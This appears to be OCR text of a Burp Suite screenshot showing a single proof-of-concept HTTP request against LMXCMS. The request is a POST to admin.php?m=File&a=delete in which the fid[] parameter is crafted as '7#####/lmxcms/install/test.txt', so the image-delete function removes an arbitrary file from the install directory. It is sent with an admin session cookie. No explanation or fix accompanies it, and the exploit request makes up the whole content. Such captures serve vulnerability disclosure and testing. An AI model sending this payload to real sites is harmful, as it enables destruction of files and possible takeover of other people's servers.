 Pretty Raw \n Actions
1 POST /lmxcms/admin.php?m=File&a=delete HTTP/1.1
2 Host: localhost
3 Content-Length: 164
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.150 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: iframe
16 Referer: http://localhost/lmxcms/admin.php?m=File&a=imageMain&type=0
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: PHPSESSID=1ga0r805ibac4dgj7dbpo4ttc3
20 Connection: close
21
22 type=0&delImages=%E5%88%A0%E9%99%A4%E9%80%89%E4%B8%AD%E5%9B%BE%E7%89%87&fid%5B%5D=
7%23%23%23%23%23%2Flmxcms%2Finstall%2Ftest.txt